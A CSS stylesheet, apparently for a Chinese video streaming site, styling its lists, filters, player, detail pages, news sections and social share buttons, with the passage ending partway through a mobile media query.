.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{
    position: absolute;
    top: 0;
    left: 25px;
    right: 0;
    display: block;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #ff9800; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #ff9800; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-right: 9px;
    margin-bottom: 10px;
    padding: 0 15px;
    border-radius: 30px;
    background-color: #f8f8f8;
}
.category dd a:hover,
.category dd a:active,
.category dd a.active{ color: #fff; background-color: #ff9800; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
    cursor: pointer;
}
.pagination > li > a:hover,
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover{
    z-index:2;
    color: #fff;
    background-color: #ff9800;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover{
    cursor: default;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover{
    z-index:2;
    color: #fff;
    cursor: default;
    background-color: #ff9800;
}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.mhlleset .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 250px; }
.detail-poster > a{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
}
.detail-poster > a img{ display: block; width: 100%; min-height: auto; }
.detail-poster > a:hover:after{ opacity: 1; }
.detail-poster > a:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
}
.detail-poster > a:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #ff9800; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #666; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{
    float: none;
    clear: both;
    width: auto;
    line-height: 24px;
    padding: 3px 0;
    overflow: hidden;
    max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}
.detail-info .detail-actor > li.intro .detail-intro-more{
    position: absolute;
    right: 0;
    bottom: 3px;
    margin: 0;
    padding-left: 15px;
    background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #ff9800; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
    display: inline-block;
    vertical-align: -2px;
    width: 18px;
    height: 18px;
    overflow: hidden;
    text-indent: -999px;
}
.score > span > i.star-half-png{ background-position: 0 -20px; }
.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{float: none; width: 100%; padding: 10px 0; clear: both;}


/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{
    float: left;
    cursor: pointer;
    display: block;
    text-align: center;
    margin: 0 -1px -1px 0;
    border: 1px solid #e5e5e5;
    background-color: #f9f9f9;
}
.detail-tab > li > a{ display: block; padding: 8px 24px; }
.detail-tab > li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
.detail-tab > li.active > a,
.detail-tab > li.active > a:hover{
    padding-top: 10px;
    color: #ff9800;
    font-weight: 700;
    border-radius: 3px 3px 0 0;
}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }

/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{
    display: block;
    margin: 5px;
    line-height: 35px;
    text-align: center;
    border-radius: 2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border: 1px solid #e5e5e5;
    background-color: #fff;
}
.detail-play-list li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
.detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
.detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{ margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
    position: relative;
    padding: 2px 0 0 0;
    color: #ccc;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
.play h2{ margin-bottom: 20px; }
.play h2 > a{ color: #ccc; margin-right: 5px; }
.play h2 > a:hover{ color: #fff; }
.play h2 > small{ color: #ccc; }
.play .player{
    position: relative;
    width: 100%;
    height: 675px;
    margin: 0 auto;
    background-color: #181818;
    box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
}
.play .player iframe{
    width:100%;
    height:100%;
}
.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
.play-interaction > .score > label{ color: #ccc; }
.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
.play-interaction > .play-btn > a{
    display: inline-block;
    height: 32px;
    line-height: 30px;
    padding: 0 18px;
    margin-left: 10px;
    font-size: 12px;
    color: #fff;
    background-color: #37373d;
    border-radius: 3px;
}
.play-interaction > .play-btn > a:hover { background-color: #444; }
.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
.play-interaction > .play-btn > a.disabled,
.play-interaction > .play-btn > a.disabled:hover,
.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
.play-share{ float: left; margin-top: 11px; }
.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
.play-weixintip{
    font-size: 12px;
    padding: 7px 10px;
    line-height: 1.2;
    background-color: #ffedc4;
    color: #f60;
}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #ff9800;  background-color: #ff9800; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #ff9800; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
    overflow: hidden;
    padding: 15px 0;
    border-bottom: 1px solid #f5f5f5;
}
.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
.news-listing .news-thumbnail img{ display: block; width: 100%; }
.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
.news-listing-nopage{ margin-bottom: 0; }
.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
    margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
.tags-group > a:hover,
.tags-group > a.active{ color: #fff; background-color: #ff9800; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-mhlleset */
.news-mhlleset{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
    color: #666;
    font-size: 14px;
    padding: 10px 15px;
    margin-bottom: 20px;
    background-color: #f9f9f9;
    border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
.news-tags > a:hover{ color: #fff; background-color: #ff9800; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #ff9800; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-mhlleset */
.actor-mhlleset .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-mhlleset .actor-avatar > img{ display: block; width: 100%;  }
.actor-mhlleset .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-mhlleset .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-mhlleset .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-mhlleset .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-mhlleset .actor-intro .info .cont{ color: #666; }
.actor-mhlleset .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-mhlleset .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-mhlleset .actor-more .owl .caret{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{
    float: left;
    width: 16.66666%;
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center;
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #ff9800;
}

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3;
}
.comments-avatar{
    position: absolute;
    top: 2px;
    left: 0;
    font-size: 48px;
    color: #999;
}
.comments-info{ line-height: 24px; color: #333; }
.comments-info .comments-user{ margin-bottom: 3px; color: #999; }
.comments-info .comments-user strong{ color: #181818; margin-right: 20px; }


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 830px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 75px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #ff9800;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#ff9800;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
    .header{ background-color: #ff9800; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
    #ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 65px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:45px;font-size:16px;font-weight:bold;}
    .menu-hml dd{width:21.5%;line-height:25px;font-size:14px;}
    .menu-hml dt:after {margin:16px 3.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }
    /*.mhlleset-main .thumbnail-group > li:nth-child(n+10){ display: none; }*/
    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 300px; }
    .detail-poster > a img{ min-height: 180px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
